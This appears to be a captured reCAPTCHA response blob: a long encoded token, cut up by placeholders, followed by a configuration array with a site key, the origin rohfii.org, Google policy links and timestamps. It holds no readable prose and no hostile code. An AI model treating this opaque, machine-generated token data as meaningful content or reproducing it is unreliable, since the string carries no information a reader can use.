nDpGvDol7CqDLDqkLDtCPCvBMoc3I/wofCqzzDkcK9NxQ3BjjDhcK4aTLDrR7DtDTCq8OPw4nDucKscVPDvCcSwpsiw5RkwoRbwo9KbsKkCmhYImjCrMO6w7kgw7MEMsOkwrlsw6nDqlvCt8KKScKJwrzDgcK+PcKMwqzCkMOqQsOYNcKAw73Dn8OCwqxsw5Q6wq/Dk0sWwrnCryTCt8KnwpdXw4zCucOVc0/ClMOEPyHDrFnCgcKsNQPCgMORw6XDtR46wpN7w5d0GcKHLFN+TiUqw4d7wp7Dk0EkUcO3OcK7TsOYw5bCkMO8AijCqMOWZMK+CMKBwps7w41Lwp7CjsKqw5lhwojDm8KowoktwoTDo2jCuSsYwqY0woh8w6HDjSlpVsKVw6jCqMOFQ1NTbcKMw6x/w6/CiWIJwoPDmMOgw6TCq8K7wpzCrcKDFsKgw75CwpY7w79jw7PCvWglw4zCp1nDslfCowxLRsKBwqBLw59QCcOCwqvCpcOGdzHDvwNqSF/Cl8OfaMOkw4XDsSfDlHc2RcO8w4Unw6sJBi4Ywo/DpMK+bcKDScK5woIqwqzDu2TCkcKTfTrCpATCjMOBwqZfZibCgG9GwqNSw6ApDB/DtcOKw648CTLCk8O8a3PDklM0wo/[base64]/M1vDucKCdcKwwqvDinTCncKpwojDp8K1wr7DjSbCv8KOWHrDl8Kjwo/[base64]/w5Jofig0TQQmdBhMwrTDrV9xHy1Lw4BTw6UYw7jDuRZxbgZiB2XCvcKBw6JUcQQfYsOEwqXCvR7Dv8KiUV/DojxdCxxRwqzCuy83wo4gSkfCvsOxwrjCrArDnCrDjSEhw6PDu8KBw5YRw5hqbWbCiMKJw5PCiMOSacOIPMObwqgLw7RmbxrDoMKswr/CqHMwUXbCnMOmcsOuw5RqwrrCgWBUF8OyHsKaZ1fDhHxfCnHDtA7DksOfwrtAbMKjR8O+w4l8XcKSKsO8w6LCs1vCjMOzw68bM8OAYwwYGcOFw6bDoMOhw7rCjkJXw6o4wrLCgWIjKTJ7wpbDhizDh3E+TSEiEj9/w6TDvRhgKSYLc8KAw4wjw6XChcO4aMOMwpx+GsKdEcKmcnRsw43CvBLDvsK9wqbDn1XDjmvCtwMNXWIrdRMab8KcwoBtwrlGJR8Pw5rDumIcw6vCrT9MwqwSf07Dj2VWw57Cr8KnwqxxVUDDj3zDvsKNDMKhwqXDuWIZFMKrwqbCqMKNAWoCwp/Cr8OAaMOMwoDDmT/CkFA7CMKDwpnDjcOjUMK6wpERw7k9B3nCgsO2OVhAex/CtXbDu8Klw7/[base64]/DucKAwpzCuQHDkELDtcO9wqEcawXCjkBvwq5iw5dqwodJEcOSKS1lw6LCnsKsw7nCsnPClCDDo0LCk1zDpgNZccKVMHtXNMKawqPDgTEZwrfCpRLDs8K0CcK5a3HCi8Kuw67Ck3/DihQCw5PCkBkLVWF1wo1uFcOtIMKxw5DCtkDDhzfDqMKtRcOhJRx9Ez4mw5vCvsKow4bDuh5lXTfCiB4ESMKaRDVfIjvDkWzClH0iwqcgw5YOaMKrw6d4w4sHwoNZd8OeSEIzHCrCpFPCtCwFWSYKVh/DpMKEw5A1w43DkcORw5Z+w7bCr8KWN15BwqPColTCrVlASsO9fMKiwrHCgsKGwozCscO+clfDocO1eirDhAFYOGNywowowpMYw5DDmMKUwpHCvsOUwrgGQzLDuFgIw6/CsMKdXBFTw61Zw5Z2w77ClcKow6vDhcOwZzx/[base64]/Dt8OSCg0qw5LDrsOpwq/[base64]/CjkfDrsKpdUMlWA4bRy/ChsOnHMOBw4ZnHMKXw51FBVLCpDzCsV7Cu37ClcOKcRbDsMOqG8Kbw4cCZsK3BjHCkcKLKgMiX8OyFT1Gw7JEYMKFRxPDnMOZwoDCuD82U8K3fEwkwoEbw6vDlMOHMcKkdsO5w412wrfDosK/[base64]/DrMOew7rDgBlfw4/DucKTWsOUUDlELjPDsGIkT8KFwo/Dkkw6GUZeZ17CsGTDrABTwosfPwfDojnDuk9tNMO/wqDClGzDlMKfWnpZwrtPVkl/w47Do8OOw6Abwp0nw6FvwpnDtwk9TlTDiGF9dcK1O8KiwrjCpBPChy3CgWAOCsO3wqh0CTbCrcObwpvCnh7Cl8OewpXDnEl1XyXDmQDDhMOwwpZcw7TCgltEwpnDom0Hw4jDlkoqbsKsRcK6AMKfwpJPw7/Dg8ORNCbDpTzDuwvCvGPDmGnDnEPCmwfCtcKqHMK/N8KbAsOdRVnCm2cWwpvCtFEDG20fCgLDrVzClR7CocKxEEFuwqJhwrVZw7zDrcObf0ovw7LCvcOmwrfDucKRwr/DscOAelLCv24QBMK9wo/[base64]/Du8O9wr7Dm8OqfMKUw4rDq8KRwqB3IsKrD8O+w604wppAw41ZwqNPwo3DsMOUw6nDkkJlccKxJMKqw7JMworChcKDw5MeBzxfw6HCu0F+GkDCrEAGDMKsw7k7wo3CqSVwwr3DgG/DlsKWwrbDv8OUw7TDusKUw5cXbMKPMXzCs8OMAsOraMKCwqYnw6/Dnm1/wrPDjHtAw6TDi3RlQw7DiRfClMKPwqDCtsOqw5pdCxJQw7XCh8KAZcKbwoR9wrjCtsOmw5TDs8KsLcOOw6DCjWUCw5YZR1c+w6M3BcOXXyFyw70pwqjChmQ/w7zCosKLF3MZWQLDjSzCmcOMwovCtMKjwr5QDHJLwqrDnC7DnMKOVT0hwovCoMOxwqBCEwVLw7nDvUfCksKgwpAhWsKVc8KBwqLDpC7DssOcwoFjwpc/IsOJw4cUEsKQw7TCv8K3wqPCj0DDvcK6wqVXw6lowoVwZsOtw4Bvw7fCuhBnHm7Dj8OGw5QIYydbw7XDkBLCvMKDw4kxw5nDjRLChwdqbBbDgGnDoj8LGEHCjx/CusKfw5vCmcKhw4BXQMOCeMK8w5XDkzrDjEzCqhvCnR/DinXDqMOrw718w5F1w6ohSB/[base64]/DlzQXH8OVOkg4wrfCkcOGC8O6G2VSUsKtw78Mw7HDhMOYVMK1dkjCnQDCoMKMFMOeWMOAw5M6w5TDiW4OQMKYw4o9w5Z1wq5xw4JUw5BOwoLCvsKjWWvCkEpcEnjCl1HCm0EHWwNZwoYLw47Cj8OSwpA/CcKrHBgjJsOuPcOtXMKGwqE/w4p5SMKAG31hw4DCjMO6wp7DvWhiWmHCngN5PcKBSVDCkn/DnXDCpsO2VcOkw5fCn8O3fcO8MWrCqsOTwrZZw60OIsOZwq3DvSfCmcKnbgN9wrYawr/CvxLDsSrCm28bwrFoEQrCv8OBwrnDpMKoY8OZwpTCnyLDshJyRwTCjBgqchlnwpPCuMKHM8Olwqpfw6zChk/Dt8OENmjDqMOAw4rDjW4Rw7p7wpzCh2vDsMOvwq06wq00TC7DnivCicK7w4Uiw4bCu8K6wq7CrcKrCAMkwrLCnANjCmnCusKLP8OTEMKBwpleYcK6BMOKw7w6c3ciGB1xw53DtSTCoSdfDcOTNXfDl8OWNxLCrcK2KMO3w4Z3HkfDmhdybz/DgnNIwrJxwpvDg2sMw5JECcKwUFsTH8OWw7kAwpFSEDNrAsOtw78UW8KVXsKlYsO4SgjClMOFw5daw5zDkcKCw6/[base64]/CjjLDt3sfwrpDwpZKw4LCqxnDpSbDs8OQcGjCql/CqcK0CcKuEyl6F2jDr2cQwqjDo8Kxw7TCgMK9worDsxTDn1/[base64]/[base64]/DssOfw4HDsg5oQcO5bB/DiMOQw48FwrPDkcOEBcKrOzDDtgnDhEpuw6zCiMKbwqNUNW15EcODMXDCisOWwqPDtFAtY8KZUhzCgUBrw4TDh8KCYyDCuENHw6rDjw7CkgoKBmHCkk42QjBQA8Kkw7fCgwfCkcONB3wGwos6woPCm31dB8K9Gl/DsgklwrTCklNGacOww7PCpyxMdj/[base64]/DjynCjSTDucOAwpA2wqHClsOWd2RIM8Ktw6DDlSLDuQHDiQXCl8OqYjBmGx4ibEAZw6QLwpYOwq/CmsKxwo9Mw5PDmETCgGrDszAtFsK1HENxLsKmKcKZwqbDkMKjdW98w7fDtMKVwpRgwrPDqsKgVkfDv8KEMSbDgWlhwrkgbMKWUWJqw4MmwpMkwrDDjj/[base64]/I8Ohw43CmcKAwqNUDQssw4XDlMO0wrTDocK1w7pzacK6WcKCw7dkwobCgl3Co8KGwpzChkbCsGtlGVPDrcKew7pJw5fCk0LCnMKNJcKSFMKjwrnDqMOaw5l3wr7DpCvCu8Oxw4PDk17CtcOodcO7OMOoMSXCqsKqN8KQfDULwohYw7/Cg0jDvcOowrMTwpYXAkBsw7nCucOFw4vDvMOnwrrDi8KFw7MbwrtKJcKWc8OLw73CtMKYw7jDmsK5wr8tw7DCkwdoPDI0X8Oqw5s0w47CtELDowTDp8KDwpbDgjzCn8Otwqh+w7/DmE/[base64]/CgAzDgSVwXsKQw5URwrLDiMO5YsO4AFHDisOsX8OeUcKVw7vDtMKnahBlUcOww4zCul7CrH0WwoQMS8KkwprCnMOvGi8TdsOAw77DkFg6Z8KFw6LCimbDrcOfw7h/X11twqfDtVPDr8OLw5giw5fDs8KkwpjCk3ZMTDXChcKBKsOZwrrDs8Ktw7gFw77DtcOtKlLDmMOwSzjCnsOORzfCgF7CmsO+YSXDrTrDgsKOwp5GMcOzS8OfCcO1BTzDtsKJesOsF8OYW8KfwpzDi8Kveg1swoHCv8KbDQzChsO6A8KoDcOewqp4wqNCcMKAw6/Ct8OsRsObEinDmmXDqcOjw7EmwptBw5tbw4/CqkLDm3rCmB/[base64]/Ch8Oaw63Dl8OtXcOqwp0Xw4DCrlrDu8OcdsOKWsK4cgjCnRISw54ResKdwrTDpkltw78ZQMK4DBvDuMObw4dNwq7Cmn0Kw7/[base64]/w4YuwpfDn8KRw6gew7cVwrrClyTDksKzSUbCrlfCqWUyw5DDk8KQw4lId8KGw67CqHEywqjCuMKlwpMjw47CsE5KPMOLTDXDlsKNIcOWw7Ilw48LNVHDmsKuexXClmdvwo4+UsOpwr3DnwLCjcKvw4YKw73Ds0UNwrk8w7/DlTrDrHnDrcKIw4/[base64]/w63DswLDqynDgcOSKMO7McOqFkQ5wrlUwr11wrHDkDccWDIcw6twNsK5fXgYwoTDplMCNmrDr8OUZcKowo4aw6jCr8OTWcOlw5HDrcK4aiLDs8KsQsK3wqTDmkgRwpgsw5bDicKvRHsLwpvDjxAiw7/Dr23CrWMpSFnCvMKmw7bCsjtxw6/DlsOGLmIYw6fDsxp2woHClWpbw4/CgcK3NsK6wpEcw4cZRcOeFizDn8KPacOJYhDDn3xtDmxuC1DDlntjEW3DjsOYDlMfwoZPwqAQBlE8B8OLwp/[base64]/aEpWQcOFwqV6Q8OhwqnClTDDnhZNw4FjFX9Mw7BFV1HDp1TCqgzDm8KWw5nChDNqI0DDsSMXw6rDj8OBZXwQC1XDuRQKVsKGwr/CrX/ChzDCp8OGwrbDuhHClGLCm8OqwpnDpMK1TcOkwq52MzcHXXfCkFHCtHMDw7DDqsOKaCc4CsKEwoTCuEDCkHRiwqrDhlt8dsKEMlbChAjCqMK3B8OjCD/Dq8OaccK7H8Kpw43DpDloMQzDr2gawqBmwrTDrsKKRsOgSsK4GcOrw5/DmsO0wq9+w7Qrw7HDq2/CkhAMeUtjw4cfw5/[base64]/DhMK2w57DtUl3TsOLwpHCssOmawnDujMQwpjDqMOmAsKJIxIUw5LDoAQzWy0kw6Uvwp8bbsOZD8KcEzrDi8KyU3/[base64]/[base64]/EsKcdcOiwqVhwrvDj8KUw58YFzwTC8KZFwgHZEIZwrbDrhvDsBRwayIYw43CpDlEw7XCinlaw73DsyfDtsK+JsK/GXAswqLCjsOgwpPDjsOiw4fDgMOHwrLDpcKswqzDoHPDjmwuw49awpXDiBvCuMKyGkwMQQ8LwqAOJG9Vwo0qE8KxOGMKThHCgcOOwqTDvcOtwr1sw4ghwppZcx/Dk2TDq8KvahBZwrJNY8OOUsKSwoxlM8K+wooFwox6GRlpw595w7whXMOcHj7CtWzCg35cw4zDjcOEwpbCjcKnw4rCjwTClXvCncKpYcKUw5nCusOdHMKYw47Ctwo/wokSKMKpw7tSwqlhwqTCiMKzdMKIwpNkwpkrRhjDssOVwpLDkQAiwpHDnMKhHMOqwqAFwqvDonPDm8Ksw5TCj8KhDznClwTDisOiwrkKwqTCpcO8wpN0w4AoU33DjW/CqXPCkcO9O8Kpw4IJMivDqMObwoFYIAnDlcKnw5bDg2DCv8OQw4PDnsO/ZGNTdMK3CCjCncKaw743HMKew7xrwoM+w5bCtcKeEUjCkMK1TTAZHsO+wrdEcH42CmfCrQLDhHhOw5VRwoZ/eDYDDcKrwqpkDXbDkQTDqmQawpJ7dQnCvcONCk/Do8KwXFvCtsKpwo1IAn9QdTIiGRfCoMOkw7/CtGzCrcOLRMOvwoUjw4gsfcKMwoZQwrzDhcKdO8Klw7x1wpp0YcKfHsOiw5wQDcKreMOkw5Nvw6oaRi58fXgnccKIwrDDlDLCs10wFjnDusKBwozClsOcwrDDk8KpKQgPw7QVJMO1CUHDg8K/[base64]/M8OdB8KjwpBOd09awolhw58xWAICNRLDjUV+LMKoZG0cfGU/w4h8JMKZw5nCnMOtKwUsw7NSAsKFNMOcwr0FQkPCkkU8fsK5WDHDt8O0NMO7wpN9B8KLw5nDohozw6kZw5Z+dsKDMSLDmcOPBcKYw6bDq8O4wqchXz/CrVbDlhc4woQgw7fCiMKjR1zDs8Ovbm7DnsOBdMKlWCLCsiZlw4tTwq/Coj1yCMOXKDoDwpgNYcKnwq/DkWfClHPDlTzCpsOcwpPCicK1S8OYNWsSw4QIVld5UMOfMU3Ch8OeDsOww5Y1F3rDsScKG0bDhMKMw7F/ZcKdFg1Lw78SwoUuwoBtw6bCiVDDpsKdBRtjWsOGecKrW8OFYBNOwqnDn0Uqw7Q/QhHCvMOpwqQ/[base64]/CmsKJcxbCn8Knw7dWw6ISesKgN8ONJcKsw5ZXYsOiw65Qw7/Dnll9JihMIcOKw55YGsOPQTQAH0E5cMKsbMOhwoE+w6EqwqN9ZMOgGMKxOsOLWWPDux1tw6Ibw57CnMKyFBJVV8O8wosqEwbDrjTCpHvDrCJGdR7ChCk3TsOmIcKqZX/ChcKkwpPCsm3DuMOgw5h/dih/[base64]/CocKCw7phw6lewro0McOOacK+wqfDjMO6wrI1JcKow6powpHDmsOzM8OCw6NRwpM6S3RwJh8Swo/CgcKyV8K7w7ohw7vDnsKuQ8OXwoTCjzbDhBrDm0oSwrcEGsOvwpXCoMKHw6/[base64]/HUxlwqXDrjoNMsKLw4DCv8KMHEvDt25aRh7Cvi3DvMKiwq7CvgDCjcKyw5TCiG7Cgh7Dt0QzbcOBOEEwNW3DjXxaUFYswrnCvcO3CkQ3bDHCrsKbwqQDX3EGSA/DqcOXwo/DucO0w5HCjArCocOJw5fCrUZbwo3Dn8O5w4XCmMKleEbDrMKCwqhuw6cBwrrDm8Oew59twrRDMgJmNcOhAXHDkSfCiMKfUMOmMsKXw4fDm8OgJsOxw7lqPsOeD2jCryc3w6wkecK8AcO3U1FEw6ASJ8OzGn7DpMOWHE/Dt8O8F8OZfzHCp0N3Rz/CuQrDu2JWBcKzdEVlwoDDoRfCvcK4wosGwqRLwrfDqMOsw5x0aGDDi8ONworDqTDDucKhfsOaw5TDqkXCjhrDsMOCw5LDviBNN8KeCh3CuRXDkMO/w7fChzQdZhTCq27DssOhPsK1w6bDnz/ConfCqwhAw7jCjsKYR0TChDsFQxLDv8OkVsKOPlTDoiPDtsKsRMK0GMKGwo/[base64]/w6F7w4pqw4DCnsOvGMOLw4QYw4DDqBZIw4VaDMK3woI5OHoJw5pResO+w5Z1BMKlwoPDrcOzw50Jwo4YwqVAAm40M8KKwqAgAMOdwobDpcK/wqtvMMKBWkgtwoFgccKpw6vDhBYDwqnDslo9wok0wojDlsODw6PCncKGw6PCm2ZywqjDsyQFIX3CksKIw7tjN0csJVHCpznCpVRfwoBewpLDsWF+wr/CkzXCpUvCkMKFPwDDozjCngwzVEjCtMKEDhFSw4HDognDnTPDkw5hw53DjsKDwpzDszxiw7BzTMOSMMOuw5fChsOkc8K7ScOFwq/DqcK7J8OCAcOLI8OGw57Ch8Kbw68nwqHDnQkTw45hwoYaw4g5wrrDgRXDgj3DgcOTwqjCsEcVw6rDhMO0OnJPworDoSDCqwPDh2vDnkViwqkow58pw70tEg84X3QlAsOSL8KGwp40w6jChWlABRAgw5/CscOeNMOgWEhawq3DssKFw4TDrsOywpl3w7HDkMOsB8Okw6jCssO7UQE/w53Ct23CnCTCgkzCtU/DqnXChy8+WlsWwqBMwofDiWJ/wqHCqcOawrHDh8OewoEzwp4lQ8OnwrIZC3w0wrxSKcOtwoFMw58aQFwbw48hWQ7CoMODGy5Lwq/DnC/Dv8KQwqXCoMKtwpbDq8KtAsK/d8K8wpsBFD9rLxrCkcK7UsO/HcKxIcKEw63DgjzCpjjDjlx2M0luPMKURm/[base64]/Co09HKS/DmcK9JwrDmiQ7AcKbw47DmcK8R1XDr03Co8Knc8OROGPDsMOnE8Odwr7DkjFUwqrCgcKdOcK9PsOiw73CjjJ8HhXDjALCrwtQw5Uew7HCkMKxCsKBScK3wq1uPkRbwq7CqMKkw5fDusOLwpYgLjhlAMOWB8K1w6BaNQ4gwp9hw73CgcOdw4Buw4PDsC9Gw4/Cq0USw6HDgcOlP2vDucOQwpQXw4fDkzLDlXTDtsKbw5BPwrbCjVjCjcOpw5gTWcOjW2nDqsKKw5FZf8OCOcKgwotLw686VcOhwohtw68xLgrCohQrwqZTUyjChQ1fJB/[base64]/Cp0/Dj0wUUcOXZiFvVcKxcsK4w48gw5Axwq7Ch8Knw7LCgVc8w5vCrHdaV8OAwoIUDMOyEXhwRsKTw7DClMOaw4/[base64]/Dt8OeNMKOC8KZKsKew6gyw5/CsMOvOsOJwpDCs8OPTXA3wocuwpXDpMODD8OVwr5nw4rDn8KRwosEeVLCl8KiVcOZOMOXYE1zw7p3dVx/[base64]/dGV+FATChH5wbMKOA1PCvX0BwpjDl8KGaMK8w7bCsm3DocKHw7RuwqhmFsORw77CgsKYw7dSwo/CoMK9wo3DgxjCogHCl3DCjcK9wo7Dij/Cq8O8wpnDncKqFBwDw4tcw79MQcOmNFHDtcO8JzLDisKwAVbCtSDCvMKZAMOsS2ApwrHDqUIew5pdwqQOwo3Dqw7DisKSB8Kpw7s5Ygc8J8OnRMKtHkrCq0NHw7ECU3V0w4LCksKFZAHCs2bCo8KHLEDDpsOrWTB5AcK+w7/CnSRxw7PDrMKiwpHCmH8qT8OoTx83LBxDw5I8dRxzWMK3w6dmMmkxVmzChsKTw6HCocO/w6NLfBgow5DCkiXCqz/DrMO9wpkUGcOTHnJew6NeH8KNwoV/[base64]/wolfRcKsw6wVMAFHw7kGDMOaAMOAw4E5WMKbNR8OwpfCncKmwrtJw4zDncKXHX7CuWLClUwKKcKmw74ow6/Cn3EnDEopMiAAwqIcDm95DcOZO3kyFXnCisK/CcKmwprDnMKYw6TDqgMEG8KIwpzDgzFkP8KQw79jEmjCpBt6IGcvw7LCksOXwqfDg1LDlQBGPsK6WFRewqTDgEJ5wo7DmRDDvl9Cw43CpQ8QXCLDt2Y1wpPClXrDjMK/wqAKQMKcwpVEI3vDgjLDuVpgLMKyw6YJXMOrIycXLxBBDQ7ClVpEI8KoKsOIwqsrCjAEwpUawqPCu3V4IMOIbcKMXS3DiwVWfcOTw7vCicO7FcO7w6wiw7vDkzhJPVFrTsOxAwXDoMO9w7UEJsO2wqo8En4iw5/DpcK3wq3DksKGVMKBw64nX8KqwonDrjDCp8KqPcKfw6wtw4rCjBI7dj7CqcKnFwxLNcOSDhkSBBzDigbDrMORw7HDgCY0OxMZNxzCkMOjXMKAfjY/wpUrd8Ofw7NrV8O9BcORw4VJAmQmwoDDmsOuGQHDssOCwo5tw4bDocOow5LDnxjDqcO0wqdDKMKkeV3CqcOGw5vDpjREL8OSw7F4wp/DozsQw7/DpcKnw6rDvcKow4A6w47CmsOew593AQVRC0UidjXCrSFQKGodZnQGwrsvw65pbsOFw6MUP2/[base64]/[base64]/DlMO1w6nCghDDiDHDnlYrf3zCmcOWwqgcXcKIw7hTbsOFRMO0wrAJFWrCrzzCuHnCmUzDpcOTKzPDvDVyw7rDlBnDoMOPF0wew5DDp8Oowr8/[base64]/[base64]/[base64]/Dm1HDjAxtTELDu3ZVwpfCmW/Dp8KJKGvDmWxuwo5QD0HCtsKUw7h/w6HCgjFzJisJw5oRb8O5QmXCrMOowqEVMsKfR8Kxw7ciwpxuwot4w67CiMOSWBnCpT7Cs8K9aMKQw4JMwrXCqMOTwqjDlxTCoAHDjBc8asKMwpIIw50Iw5F/[base64]/wpPDiT/DlsOywq3DrcKjw5LDoxnDry8mw6PDizbDrkQFw4TCuMKbX8K5w6rDjMOOw68swpNuw7/CrUlkw6dww5JdUcOVwqbDocK5EcOqwrLCoBjCu8K/wrvClsKsaFbDssObw5s4woBcw7sdw4NAw47DrxPCiMOZw4/[base64]/CgQnDnsKWUDnCrcKawrDCncKOPcKMw5bDrcOIwq7CnkbCtz8vwpnCiMKLw6YDw5hrw5HCrcKtwqchbcK3GsOOa8KGw5PDjywMZmohw63DvzMyw5jDr8Oow4Jza8OLw6hTw4/[base64]/[base64]/I8OLw6ADAsK3w5jDtMOyN8KyHgB4w7XDkyrDosK4Bz7DscKaT2MPwrnDnzvDixrDtXk3w4BIwoxUwrQ5w6fCjyzChwfDkiNOw707w4YKw7bDuMKSw6rCv8ODGUvDgcO6RBAjw5NRw5xHwopNwq8lGG59w6nDocOXw7/CscKCwp9/Whd0woJzekzDusOWwqXCqsKkwoA6w5cILX1mKnRSS0QGw6tuwo/CmcK3w5XCoAjCjsOrw4HDtUA+w6Aow64tw7HDkjfCnMK6w6jCr8Kzw4fCsxJmVsKeeMOGw7pPX8OkwqPDu8OvZcOEFcKrw7zDnU8sw650w5HDo8KAbMONEH/[base64]/[base64]/DsCfCgsKsYTjDskLDkFrDsRDCl1rCucKrwr4EYMK4fnfClS9PAWzChcK0wpIdwrYqPsOFwrFiw4HCjsO4w6xyw6vDoMOawrPCrXrDoUgnwoLDlnTCqzccSHlmc3EmwohiWsOJw6V2w79JwpnDrhDDoVBLBnVZw5HCkcOdPgU5wqTDgsKtw4LCvcOyIC/[base64]/wpMfNcOOwq7Co8O5wp1/w6BRw4YcwoN/w799LcO0W8KAHcO4DsKsw5kDSsOrSsO+wovDtAbDisO6HHbCrMOOw5lGwoRgVEZTUTHDjWROw53ChsONfUYSwonCm3PCriwVQcOVXEMreTsfEMKbekc5H8OaMsOGbELDm8KPd1TDvsKKwr4PU1rCu8KqwpbDnkzDqHvDomlew6LDvMKvBsOaQsKfcV/DisOnYMOHw7zCkxXCpTdHwr3CtsKxwpvCmmnDgTvDs8O2LsK2SmFXMcKew6vDnsOEwps5wpnDrsO/dsKYw6tvwoITfiLDi8KOw5E/VA1iwr5FKzrCtzvCqC3CmxBIw5g/[base64]/DuFTDgiledwk8w4zCkMKQJcK8wo/[base64]/wrs8wrsDwooIw4zDp1LCvcOmZsKNMcOaMwnDj8KGwoF5E2rDoVBlw6hKw5fDn3Yew64aXkpaMX7ChzM3DsKOJMOhw7N0UMK6w4fCtcOuwr8EASXCt8KUw6XDs8K2aMKmBghBMGgAwosHw7k3w6J8wrTDhgTCosKRwq52wrh4JsOiOxjDrg95wpzCucORwq3Coj/Cm2g+ccK4fsKGAcO4VMKYRWXDngslG2spd0TDvAx+wqLCgcOtZcKbw68MeMOoC8KkA8Kxe3pLTxdvLg/DhVwLw69cwrjDoh8oLMKmw5vCp8KSOcK6w4wXJXYIN8ODwpbCmg/DsQ3CisOsOEJOwqMwwotoa8KqLjHCjsOLw4nCpzLCs0BjwpTDo1/[base64]/[base64]/wrA/Am/[base64]/DviDCsnrDmw1PEMKEJMKJw4rDvsKnw4fDk8OzdcKZw7XDj1rDq2jClBt3w6U6wpNnw4orK8Ksw6rCjcOHAcKwwo3CvALDtsO1SMKUwpjCjsOZw77CosOHwrlUwpY5woJIRCjDgzXDm2srUsKIUsKAQcKKw4/DoSlgw51GZhrCrxtfw4ofBlrDh8KDwqDDgsKewpPDhhZCw6PCp8O2PMOVwpVww6Y3EcKfw7ZqHMKLw5rDvx7CscKYw4rCkC03OsKSwrZlFw3Ds8KWIVPDgsOvPlpUcSbDkw3CvFJyw6EFasKPTsOBw77CkcKVD1HDocO+wo3DnMOjwoRbw5dgQcKSwr/Ci8KFwp/[base64]/[base64]/DhjdjwqVaJMO0w4s4wql7FWzDssKfIsOhwrsJQRIYw4TCisOCGErCssObw7vCh3jCosK/QlEkwqoMw6VGb8Ouw7NdEFnCkBllw7EGS8OnJi7CvT7CsijCqUBiLMKXLMOdW8OvecOcUcOBwpA9Y3srZjzDucKtfzDDpsODw5LDvinCq8Ocw41GGw3CvWbCl3tewql5csKSUsKpwrRefBFCSMO3w6RcIsKgZS3DmwzDjCALFBsvYsKGwod/XMKywrVpwrplw6bDtVx2woVIdRPDicO2RsOTAiDDghFUAEbDnkXCvcOPS8O/ICEza3fCocOlwpbDj3/[base64]/KcOewozCj8Opwo1FwrZPdMOfNcKxYMO7wo3CtcOww6fDl3TDuCjDrsO2E8Kyw4rCrcOYdcO6wp54ZSDDgEjDj01rw6rCnQFMw4nDosOVE8KPcsOFLA/DtUbCqMK9GsOPwodfw77CicKrw5XDrR0IR8OpElvDnFbCiW/DnXLDklI7w607NsK0w4/Di8Ouw7lATBjCgV1qHnTDrcK9XMKyeWxAw7tbGcK/KMKQwrLCiMKqEDPDpsO8woHCqi9rwqPCg8O8CMOYD8OIRyfCpcO8dMOBWxMGw6k6w6nCiMODD8OrFMO6wqnCjAvChE8Ew5bDgDrDvT4gwrbChw0ow5Z/Qm8zw5AAwrUTGxzDvkjCvsO+w7fCpmvDqcKBG8OAXUp3TMKjB8OywoDCulTDlMOaFsKSEw3DgMKgwrnDo8KnFBjCjMO/Y8KMwr1FwqPDtMOCwpzDvsOFTzXColrCksKmw6tBwofCtsK2DhkjNV5Ywp3CskpHCS7Ct1tvwo7DvMK2w7AFKcKPw5pUwrYNwpQ/aRPCgMKPwp5cecKXwq91XsONwqxsw4nCui4/ZsK3wp3CucKOw4Z+wqDCvB7DtkFdK088dnPDisKdwp9NDUs1w47DsMKhwrHCqGXCm8KhbnVmw6vDlEMDR8KQwq/[base64]/Dk2fDlsO1JFrCp1rDrcOybMKuPMKJwqzDj396w6Ugw407CcKkwpJGwrHDv3LDt8K7DHTCrSQwasO2OCfDoBIQRUh5fMOuwrrCsMK6woBnMHrDgcKzZwAXw5EgAgfDo3DCrMOMZcKZUcKyScK8wqzDiALDlVfDosKsw61NwothKsKQw7vCo17CmhXCpG/DghfClyXCn0rDgjguW3rDtBUBZzZ8MMKjTmnDg8ObwpvCs8KcwpJgw54owrTDhxPCm29XZcKNHjc0bA3CosOlChDDpsKKw67DuRZTfFDCtsKvw6BHS8KWw4Miwpc3ecOOaUt4OMObw7o2SnJCw64XacO0w7YPwqNhUMOQUjvCisOMw6ExwpDCoMO0BMOvwrNUFcOTUH/DgyPCkGTDnAVrw7Y6AVRQFELDgA4pacOGwpp3wofCsMO6wrDDhGU5NsKIY8OlASV3B8OQwp0uwrzCoW91wqgPw5BgwoDCoUB1fAorP8KJwpjCqC/Cv8KDw43CmgnCpSDDj01Gw6zDlQADw6DDqz9fMsOWI0oWKsKXRsKSGAjDs8KMVMOqwpHDksKAFS1Ow650SBNsw5pmw6LDjcOuwofDlQjDisKlw7BwY8OUSxTDhsOELVxBwo7CjlDClcK5OcKLVVVoGwTDtsOdw4jDimjCunjDpsODwq8/DcOLwqDDvhnClDNSw7FtEMKqw5PCt8Kvw4nCgsO6Z0jDmcOPHhjCnBhaOsKDw6IuCmB7fTA3w50Xw7QGZSMxwp7CocKkWCvClnsGc8OwN0TDoMKsJcKGwqgiRUjDp8OAIQ/[base64]/[base64]/Dtiwjw6nDm8ODIgXDlH00Y8OUYMOiw5HDl1Yxw5luwp7CvURcU8OOwp/Cp8KIwqHDuMKCw6xnJMK3w50CwrDDiBh+WkMiL8KpwpfDrMO7wp7CnMOVFy8BZAlkCcKawo1mw5NWwoDDnMO6w5jCjWEyw55nwrrDh8ODw5bDkcKBeQoVwrJJE14cw6zDszp1w4BNw5rCgcOuwrhNPCouLMOkwrJiwqY0FChFVcKHw7stcgoOSwrDnk7CiTBYw4jDgF/CuMOfY243R8KwwqbCgSnCuAUqAgHDj8OtwqMVwr1NIMKdw5XDi8KMwprDpMOFw6zCpMKjOsKDwobCmC3DvcKOwrMUdcKVJVEqwpvClMO3w47CiwPDmz1bw7rDp0oRw6YZw73Cs8OHaFLCmsOqw7RswrXCvTs/VxzCtn3Dl8K0wq7CrsK4GMKvwqVPFMOaw6fCiMOyRjbDrXbCq0p6wpXDmADCmMK8BDpZBRzCicOcXMOhXhrCjHPClsOVwrBWwq3DshDCpWNzw6PCvULCkB3DkMO9SsK6wqbDp3QgDX7Dgks/DcOOYMOJCF4KAHvDkkUTRgzDmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://rohfii.org:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jA1Q0AzCLNYMSq8SRBm98Eo70cTWHbGLGz1ojVk2ckA\\u003d\x22,1,0,null,1,1769069484938,0,0,[164,131],null,[25,244,229,205],\x22RC-nQ2gOstAEb8N-Q\x22,null,null,null,null,null,\x220dAFcWeA7lxr7a4E6rWtd4MFwrgPSSdlYyfGxyVV_JgCCUQscU_mcNqYBiYNOjouXYF